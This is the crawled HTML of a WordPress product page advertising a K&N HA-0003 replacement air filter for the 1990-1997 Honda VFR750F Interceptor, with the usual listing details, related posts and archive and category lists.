

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motoairfilter.com/2022/07/honda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003/
body_size: 18123
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>
Honda VFR750F Interceptor 1990-1997 K&amp;N Replacement Air Filter HA-0003 | Motorcycle Air Filter</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://motoairfilter.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://motoairfilter.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Motorcycle Air Filter &raquo; Feed" href="https://motoairfilter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcycle Air Filter &raquo; Comments Feed" href="https://motoairfilter.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///motoairfilter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-fonts-css'  href='//fonts.googleapis.com/css?family=Gilda+Display&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-style-css'  href='https:///motoairfilter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-layout-css'  href='https:///motoairfilter.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-main-style-css'  href='https:///motoairfilter.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-reset-style-css'  href='https:///motoairfilter.com/wp-content/themes/default/css/reset.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///motoairfilter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///motoairfilter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motoairfilter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://motoairfilter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='K&amp;N Air Filter for Kawasaki VN 2000 Model Motorcycle 2004-2010 KA-2008' href='https://motoairfilter.com/2022/07/kn-air-filter-for-kawasaki-vn-2000-model-motorcycle-2004-2010-ka-2008/' />
<link rel='next' title='HONDA CBR 1000 RR 2008-2015 TWIN AIR PRE-OILED Air Filter' href='https://motoairfilter.com/2022/07/honda-cbr-1000-rr-2008-2015-twin-air-pre-oiled-air-filter/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://motoairfilter.com/2022/07/honda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003/' />
<link rel='shortlink' href='https://motoairfilter.com/?p=5394' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Motorcycle Air Filter"/>
	<meta property="og:title" content="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003"/>
		<meta property="og:description" content="K&N Replacement Air Filter HA-0003. For over 40 years K&N has been designing and manufacturing performance air filters for the mo"/>
	
	<meta property="og:url" content="https://motoairfilter.com/2022/07/honda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.site-title a,
		.site-description {
			color: #fff;
		}
			#header-image {
			background: url(https://motoairfilter.com/wp-content/themes/default/images/tracks.jpg) no-repeat #111;
			background-position: center top;
		}
		
	</style>
	<script async type="text/javascript" src="/wiqyli.js"></script>
<script type="text/javascript" src="/lacy.js"></script>
</head>

<body class="single single-post postid-5394 single-format-standard"">
<div id="header-image"></div>
<div id="page" class="hfeed site">
<div id="top-section">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      <div class="site-branding">
                <h1 class="site-title"><a href="https://motoairfilter.com/" rel="home">
          Motorcycle Air Filter          </a></h1>
        <h2 class="site-description">
                  </h2>
              </div>
      <div id="social-icons">
                                                                                              </div>
      <div class="clear"></div>
    </div>
  </header>
  <!-- #masthead -->
  
  <div id="navWrapper">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <h1 class="menu-toggle">
        Menu      </h1>
      <a class="skip-link screen-reader-text" href="#content">
      Skip to content      </a>
      <div class="menu"><ul><li ><a href="https://motoairfilter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://motoairfilter.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://motoairfilter.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://motoairfilter.com/service-agreement/">Service Agreement</a></li></ul></div>
    </nav>
    <!-- #site-navigation -->
    <div class="clear"></div>
  </div>
  <!-- #site-navigation --> 
  
</div>
<!--#top-section-->

<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5394" class="post-5394 post type-post status-publish format-standard has-post-thumbnail hentry category-honda tag-1990-1997 tag-filter tag-ha-0003 tag-honda tag-interceptor tag-replacement tag-vfr750f">
	<header class="entry-header">
		<h1 class="entry-title">Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003</h1>

		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://motoairfilter.com/2022/07/honda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003/" rel="bookmark"><time class="entry-date published" datetime="2022-07-28T13:39:57+00:00">July 28, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Honda-VFR750F-Interceptor-1990-1997-K-N-Replacement-Air-Filter-HA-0003-01-vu.jpg" title="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003" alt="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003"/>  	 <br/>

<br/> 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003" alt="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003"/><br/>	K&#038;N Replacement Air Filter HA-0003. For over 40 years K&#038;N has been designing and manufacturing performance air filters for the motorcycle and ATV enthusiast interested in maximizing horsepower and acceleration. Our air filter is designed to achieve high, virtually unrestricted air flow while maintaining filtration levels critical to ensure long engine life. 1x K&#038;N Original Air Filter HA-0003. Product Type: Air Filter. Designed to provide increased Horsepower and Acceleration. Pleated cotton media provides a large filtration area offering low restriction and long service intervals. Multi-Layers of woven cotton gauze media offers excellent filtration. Fits directly into OEM Airbox with application specific Sealing Bead ensuring a precise fit. No fuel Management modifications are normally required to obtain increased performance. Washable &#038; reusable, most are pre-oiled and ready to ride! You can send us a message by using the &#8220;Questions and answers&#8221; section towards the bottom of the page. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Parts\Air Intake &#038; Fuel Delivery\Air Filters&#8221;. The seller is &#8220;wizbizltd&#8221; and is located in this country: GB. This item can be shipped to all countries in Europe, United States, Canada, Australia.

<ul>
	 
<li>Manufacturer Part Number: HA-0003</li>
<li>To Fit Make: Honda</li>
<li>To Fit Model: VFR750F Interceptor 1990-1997</li>
<li>Product Type: Air Filter</li>
<li>Product Series: Replacement</li>
<li>Brand: K&#038;N</li>
<li>Intended Use: Performance Part</li>
<li>Machine Type: Dual Sport Motorcycle, Off-Road Motorcycle, Street Motorcycle</li>
<li>Custom Bundle: No</li>
<li>Modified Item: No</li>

 </ul>
	 


 <br/>		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003" alt="Honda VFR750F Interceptor 1990-1997 K&#038;N Replacement Air Filter HA-0003"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://motoairfilter.com/2022/07/honda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003/" data-a2a-title="Honda VFR750F Interceptor 1990-1997 K&N Replacement Air Filter HA-0003"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmotoairfilter.com%2F2022%2F07%2Fhonda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003%2F&amp;linkname=Honda%20VFR750F%20Interceptor%201990-1997%20K%26N%20Replacement%20Air%20Filter%20HA-0003" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmotoairfilter.com%2F2022%2F07%2Fhonda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003%2F&amp;linkname=Honda%20VFR750F%20Interceptor%201990-1997%20K%26N%20Replacement%20Air%20Filter%20HA-0003" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmotoairfilter.com%2F2022%2F07%2Fhonda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003%2F&amp;linkname=Honda%20VFR750F%20Interceptor%201990-1997%20K%26N%20Replacement%20Air%20Filter%20HA-0003" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://motoairfilter.com/2022/07/honda-vfr750f-interceptor-1990-1997-kn-replacement-air-filter-ha-0003/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://motoairfilter.com/category/honda/" rel="category tag">honda</a>. Tags: <a href="https://motoairfilter.com/tag/1990-1997/" rel="tag">1990-1997</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/ha-0003/" rel="tag">ha-0003</a>, <a href="https://motoairfilter.com/tag/honda/" rel="tag">honda</a>, <a href="https://motoairfilter.com/tag/interceptor/" rel="tag">interceptor</a>, <a href="https://motoairfilter.com/tag/replacement/" rel="tag">replacement</a>, <a href="https://motoairfilter.com/tag/vfr750f/" rel="tag">vfr750f</a>.
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="related-content">
	<h3 class="related-content-title">Related posts</h3>
	
		<article id="post-9986" class="post-9986 post type-post status-publish format-standard has-post-thumbnail hentry category-honda tag-filter tag-gb350s tag-honda tag-opinion tag-test">

						<div class="entry-thumbnail">
				<a href="https://motoairfilter.com/2025/10/honda-gb350s-dna-air-filter-test-and-opinion/"><img width="50" height="50" src="https://motoairfilter.com/wp-content/pics/Honda-Gb350s-Dna-Air-Filter-Test-And-Opinion-01-lkp-50x50.jpg" class="attachment-kavya-mini wp-post-image" alt="Honda-Gb350s-Dna-Air-Filter-Test-And-Opinion-01-lkp" /></a>
			</div>
			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://motoairfilter.com/2025/10/honda-gb350s-dna-air-filter-test-and-opinion/" title="Permalink to Honda Gb350s Dna Air Filter Test And Opinion" rel="bookmark">Honda Gb350s Dna Air Filter Test And Opinion</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-9842" class="post-9842 post type-post status-publish format-standard has-post-thumbnail hentry category-honda tag-2008-2016 tag-filter tag-fireblade tag-honda">

						<div class="entry-thumbnail">
				<a href="https://motoairfilter.com/2025/09/honda-cbr-1000-rr-fireblade-2008-2016-bmc-air-filter/"><img width="50" height="50" src="https://motoairfilter.com/wp-content/pics/Honda-CBR-1000-RR-Fireblade-2008-2016-BMC-Air-Filter-01-jny-50x50.jpg" class="attachment-kavya-mini wp-post-image" alt="Honda-CBR-1000-RR-Fireblade-2008-2016-BMC-Air-Filter-01-jny" /></a>
			</div>
			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://motoairfilter.com/2025/09/honda-cbr-1000-rr-fireblade-2008-2016-bmc-air-filter/" title="Permalink to Honda CBR 1000 RR Fireblade 2008-2016 BMC Air Filter" rel="bookmark">Honda CBR 1000 RR Fireblade 2008-2016 BMC Air Filter</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-9718" class="post-9718 post type-post status-publish format-standard has-post-thumbnail hentry category-honda tag-16-19 tag-africa tag-crf1000f tag-filter tag-honda tag-mpx235 tag-pipercross tag-power tag-twin">

						<div class="entry-thumbnail">
				<a href="https://motoairfilter.com/2025/08/honda-crf1000f-africa-twin-16-19-pipercross-power-air-filter-mpx235/"><img width="50" height="50" src="https://motoairfilter.com/wp-content/pics/Honda-CRF1000F-Africa-Twin-16-19-Pipercross-Power-Air-Filter-MPX235-01-srgp-50x50.jpg" class="attachment-kavya-mini wp-post-image" alt="Honda-CRF1000F-Africa-Twin-16-19-Pipercross-Power-Air-Filter-MPX235-01-srgp" /></a>
			</div>
			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://motoairfilter.com/2025/08/honda-crf1000f-africa-twin-16-19-pipercross-power-air-filter-mpx235/" title="Permalink to Honda CRF1000F Africa Twin 16-19 Pipercross Power Air Filter MPX235" rel="bookmark">Honda CRF1000F Africa Twin 16-19 Pipercross Power Air Filter MPX235</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://motoairfilter.com/2022/07/kn-air-filter-for-kawasaki-vn-2000-model-motorcycle-2004-2010-ka-2008/" rel="prev"><span class="meta-nav">&larr;</span> K&#038;N Air Filter for Kawasaki VN 2000 Model Motorcycle 2004-2010 KA-2008</a></div><div class="nav-next"><a href="https://motoairfilter.com/2022/07/honda-cbr-1000-rr-2008-2015-twin-air-pre-oiled-air-filter/" rel="next">HONDA CBR 1000 RR 2008-2015 TWIN AIR PRE-OILED Air Filter <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motoairfilter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://motoairfilter.com/2026/01/uni-filter-motorbike-motorcycle-air-filter-blackred/">Uni Filter Motorbike Motorcycle Air Filter Black/Red</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2026/01/pipercross-power-cone-air-filter-cleaning-kit-fits-suzuki-gsxr750-1988-1992-5/">Pipercross Power Cone Air Filter &#038; Cleaning Kit fits Suzuki GSXR750 1988-1992</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2026/01/pipercross-race-air-filter-c9000-fits-ducati-panigale-v2-track-only-2019/">Pipercross Race Air Filter &#038; C9000 fits Ducati Panigale V2 (track only) 2019</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2026/01/2017-2023-harley-davidson-black-117-heavy-breather-air-cleaner-m8-low-rider-s/">2017-2023 Harley Davidson Black 117 Heavy Breather Air Cleaner M8 Low Rider S</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2026/01/service-kit-genuine-filters-plugs-silkolene-comp-4-oil-triumph-rocket-iii-04-18/">Service Kit Genuine Filters Plugs Silkolene Comp 4 Oil Triumph Rocket III 04-18</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://motoairfilter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://motoairfilter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://motoairfilter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://motoairfilter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://motoairfilter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://motoairfilter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://motoairfilter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://motoairfilter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://motoairfilter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/03/'>March 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-936"><a href="https://motoairfilter.com/category/0206-2071-smc/" >0206-2071-smc</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://motoairfilter.com/category/04-20/" >04-20</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://motoairfilter.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://motoairfilter.com/category/0carburetor/" >0carburetor</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://motoairfilter.com/category/100x35mm/" >100x35mm</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://motoairfilter.com/category/10xmotorcycle/" >10xmotorcycle</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://motoairfilter.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://motoairfilter.com/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://motoairfilter.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://motoairfilter.com/category/15xmotorcycle/" >15xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://motoairfilter.com/category/17-21/" >17-21</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://motoairfilter.com/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://motoairfilter.com/category/1993-2017/" >1993-2017</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://motoairfilter.com/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://motoairfilter.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://motoairfilter.com/category/1xair/" >1xair</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://motoairfilter.com/category/2002-2009/" >2002-2009</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://motoairfilter.com/category/2006-2018/" >2006-2018</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://motoairfilter.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://motoairfilter.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://motoairfilter.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://motoairfilter.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://motoairfilter.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://motoairfilter.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://motoairfilter.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://motoairfilter.com/category/2019-22/" >2019-22</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://motoairfilter.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://motoairfilter.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://motoairfilter.com/category/20x35mm/" >20x35mm</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://motoairfilter.com/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://motoairfilter.com/category/26mm/" >26mm</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://motoairfilter.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://motoairfilter.com/category/2xblack/" >2xblack</a>
</li>
